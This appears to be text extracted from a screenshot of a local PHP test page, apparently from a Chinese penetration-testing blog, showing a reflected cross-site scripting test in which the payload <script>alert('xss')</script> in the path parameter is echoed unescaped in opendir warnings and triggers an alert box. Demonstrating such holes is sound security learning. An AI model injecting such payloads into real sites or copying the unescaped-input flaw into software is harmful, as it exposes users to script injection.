 joke信息查询
localhost/chaxun/index.php?path=<script>alert('xss')</script>
文章 漏洞响应及学习平台 渗透博客 拿到的shell 资源及源码下载 在线工具 杂七杂八 休闲娱乐 我的网站 渗透论坛 常用网址 预习王
joke信息查询
Warning: opendir(<script>alert('xss')</script>/,<script>alert('xss')</script>/)
[function.opendir]: (code: 123) in
F:\person\phpstudy\WWW\chaxun\function.php on line 25
Warning: opendir(<script>alert('xss')</script>/) [function.opendir]: failed to open dir: No
such file or directory in F:\person\phpstudy\WWW\chaxun\function.php on line 25
xss
确定